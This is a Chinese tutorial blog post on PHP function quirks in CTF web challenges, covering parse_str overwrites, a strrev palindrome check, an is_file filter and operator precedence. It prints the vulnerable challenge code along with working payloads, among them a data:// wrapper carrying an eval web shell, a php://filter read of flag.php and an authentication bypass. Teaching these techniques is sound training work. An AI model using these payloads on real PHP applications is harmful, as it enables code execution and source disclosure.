这篇文章主要介绍了CTF中的PHP特性函数怎么使用的相关知识,内容详细易懂,操作简单快捷,具有一定借鉴价值,相信大家阅读完这篇CTF中的php特性函数怎么使用文章都会有所收获,下面我们一起来看看吧。parse_strparse_str()这

这篇文章主要介绍了CTF中的PHP特性函数怎么使用的相关知识,内容详细易懂,操作简单快捷,具有一定借鉴价值,相信大家阅读完这篇CTF中的php特性函数怎么使用文章都会有所收获,下面我们一起来看看吧。



parse_str()这个函数会把查询字符串解析到变量中。那么我们如何利用它的特性呢,我们看下面的例子:

<?phphighlight_file(__FILE__);error_reporting(0);include("flag.php");if(isset($_POST['v1'])){ $v1 = $_POST['v1']; $v3 = $_GET['v3']; parse_str($v1,$v2); if($v2['flag']==md5($v3)){ echo $flag; }} ?>分析一下代码要求我们什么,看最后要我们数组v2等于md5(v3),而根据上面代码v2则是由该函数经过v1后赋值给的,那我们解题的思路就有了,利用parse_str() 函数的特点将v2[flag]的值覆盖,那么具体要怎样做呢?

先对数字5进行md5加密:

<?php$b=md5('5');echo $b;// e4da3b7fbbce2345d7772b0674a318d5?>之后再从v1传入我们的值即可完成绕过:

Payload:GET:v3=5POST: v1=flag=e4da3b7fbbce2345d7772b0674a318d5



这个函数还是很好理解的,就是将字符串进行翻转,曾经遇到过考察这个的题目觉得很有趣分享给大家,我们先看代码:

highlight_file(__FILE__); $file = $_POST['file']; if(isset($file)){ if(strrev($file)==$file){ include $file; }代码很简单,第一个是高亮代码没有什么用,要我们传入file而且要使回文数等于它本身并且还要考虑如何进行攻击,是不是不太好想,这里使用php里面的data协议,该协议可以进行写入数据,而且?>闭合后可以加任意字符不会受别的影响。于是我们构造代码:

data://text/plain,<?php eval($_POST[1]);?>>?;)]1[TSOP_$(lave php?<,nialp/txet//:atad&1=echo `cat /f1agaaa`;可以看到思路还是挺巧妙的。

该函数检测是不是一个常规的文件类型,在CTF中也出过绕过这个函数的题目,下面我们先看看代码:

<?phphighlight_file(__FILE__);error_reporting(0);function filter($file){ if(preg_match('/../|Http|https|data|input|rot13|base64|string/i',$file)){ die("hacker!"); }else{ return $file; }}$file=$_GET['file'];if(! is_file($file)){ highlight_file(filter($file));}else{ echo "hacker!";} ?>分析一下filter函数过滤了很多关键字符串对我们的输入进行限制,最后还不能让is_file检测出来是文件,那我们要怎样读取flag.php文件呢,看最后有个高亮file的操作,这里就是利用点,我们要让其等于flag文件,于是需要绕过:

这里 根据特性is_file不会识别php伪协议,于是我们构造下面代码:

php://filter/read=convert.quoted-printable-encode/resource=flag.php这样传入即可绕过检测。

在php里存在以下优先级特性:

&&与||的优先级高于=,而&&优先级高于||

=的优先级高于and与or

这里也可以作为考点来考,我们看下面代码:

<?phpinclude("flag.php");highlight_file(__FILE__);if(isset($_GET['username']) && isset($_GET['passWord']) && isset($_GET['code'])){ $username = (String)$_GET['username']; $password = (String)$_GET['password']; $code = (String)$_GET['code']; if($code === mt_rand(1,0x36D) && $password === $flag || $username ==="admin"){ if($code == 'admin'){ echo $flag; } }}我们需要传入三个参数,之后进行类型的强制转换,再通过判断语句,最后需要code参数等于admin方可解题,根据优先级原则,所以当第一个判断条件为true时,直接跳过第二个条件然后判断第三个条件,可能有一些绕,只要username=admin为真值,code=admin输出flag,于是构造payload:

?code=admin&password=1&username=admin关于“CTF中的PHP特性函数怎么使用”这篇文章的内容就介绍到这里,感谢各位的阅读!相信大家对“CTF中的PHP特性函数怎么使用”知识都有一定的了解,大家如果还想学习更多知识,欢迎关注编程网PHP编程频道。

--结束END--

本文标题: CTF中的PHP特性函数怎么使用

本文链接: https://lsjlt.com/news/349515.html(转载时请注明来源链接)

有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

回答

回答

回答

回答

回答

回答

回答

回答

回答

回答

0